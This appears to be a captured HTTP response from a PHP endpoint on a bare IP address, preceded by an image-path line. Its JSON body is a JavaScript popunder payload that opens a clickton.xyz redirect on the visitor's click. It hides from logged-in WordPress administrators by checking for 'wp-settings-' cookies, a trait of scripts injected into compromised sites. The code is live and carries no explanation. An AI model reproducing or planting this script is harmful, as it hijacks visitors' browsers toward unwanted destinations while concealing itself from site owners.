

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://141.98.82.232/g.php
body_size: 819
content:
{"c":"var popunder = {expire: 24,url: \"https:\/\/clickton.xyz\/go\/12897\/3\"};\n! function() {\nif (document.cookie.indexOf('wp-settings-') >= 0)\n\t\treturn;\n    var e, t = popunder.url || \"http:\/\/google.com\",\n        n = \"click\",\n        o = \"popunder7\",\n        c = popunder.clicks_num || 1,\n        i = popunder.expire || 24,\t\t\n        d = document.documentElement,\n        u = \"undefined\",\n\t\tp = typeof popunder.path != u ? \";path=\" + popunder.path  : \"\",\n        a = function() {\n            0 === --c && (document.cookie.match(\/(^|\\W)popunder7=1(\\W|$)\/) || (window.open(t, o, \"width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1\"), window.focus(), e = new Date, e.setTime(e.getTime() + 3600 * i * 1e3), document.cookie = o + \"=1; expires=\" + e.toGMTString() + p))\n        };\n    typeof d.addEventListener != u ? d.addEventListener(n, a, !1) : typeof d.attachEvent != u && d.attachEvent(\"on\" + n, a)\n}();\n","t":10,"m":0,"fp":"SOGTjCbnfFcC8ZV4T4GE9V+qfo+fkhDKDodYktzLBPQbWEAWC45XlnyvRIbzd6R4itz3Gr5NHL3FLZO49yyeNhkMq02tc9hJBnTkkNd\/fV2d2HGkQbV13z+hXdarhVdRPkSI1DNNFaLh+EtXoLLLA5atthYHp6LKDssl32yzzp\/jQl5tjvkLn4okDv\/ts6l3dQepuflOCetlfZMZjStDQ1RjkBygOiDUZFG2cq1Sb+uRJLLLIWCjSUkzNo7iM2O6yXdaplk93OrYYbs8Kv9OPQ=="}